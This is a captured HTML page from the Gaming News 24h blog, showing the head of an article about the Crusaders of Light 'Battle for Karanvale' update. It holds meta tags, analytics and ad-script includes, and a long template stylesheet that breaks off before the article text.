

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2018/04/mmorpg-crusaders-of-light-launches.html
body_size: 46115
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2018/04/mmorpg-crusaders-of-light-launches.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/4744674253957736844/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidGOq_ecAC6lCNv-PXIq27v_hqa4ScUmpymCv9xwrncV_SPg6FgeANohnZvqLDlUM9LFyUQQALEIDuiRk9RmwYo_gy7ovYvqp57pVWwCZ0tAlk6k4RLO1xgzpw-I709tTY88kCyYsGwg/s640/1524150523-7751-card.jpg' rel='image_src'/>
<meta content='https://www.gamingnews24h.com/2018/04/mmorpg-crusaders-of-light-launches.html' property='og:url'/>
<meta content='MMORPG Crusaders of Light Launches “Battle for Karanvale” Content Update' property='og:title'/>
<meta content='Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidGOq_ecAC6lCNv-PXIq27v_hqa4ScUmpymCv9xwrncV_SPg6FgeANohnZvqLDlUM9LFyUQQALEIDuiRk9RmwYo_gy7ovYvqp57pVWwCZ0tAlk6k4RLO1xgzpw-I709tTY88kCyYsGwg/w1200-h630-p-k-no-nu/1524150523-7751-card.jpg' property='og:image'/>
<title>
MMORPG Crusaders of Light Launches &#8220;Battle for Karanvale&#8221; Content Update - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='MMORPG Crusaders of Light Launches “Battle for Karanvale” Content Update' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2018/04/mmorpg-crusaders-of-light-launches.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidGOq_ecAC6lCNv-PXIq27v_hqa4ScUmpymCv9xwrncV_SPg6FgeANohnZvqLDlUM9LFyUQQALEIDuiRk9RmwYo_gy7ovYvqp57pVWwCZ0tAlk6k4RLO1xgzpw-I709tTY88kCyYsGwg/s640/1524150523-7751-card.jpg' property='og:image'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='MMORPG Crusaders of Light Launches “Battle for Karanvale” Content Update' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidGOq_ecAC6lCNv-PXIq27v_hqa4ScUmpymCv9xwrncV_SPg6FgeANohnZvqLDlUM9LFyUQQALEIDuiRk9RmwYo_gy7ovYvqp57pVWwCZ0tAlk6k4RLO1xgzpw-I709tTY88kCyYsGwg/s640/1524150523-7751-card.jpg' name='twitter:image'/>
<meta content='MMORPG Crusaders of Light Launches “Battle for Karanvale” Content Update' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
